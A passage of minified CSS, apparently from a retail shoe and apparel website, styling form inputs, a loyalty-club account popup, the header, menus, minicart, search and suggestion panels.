.5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 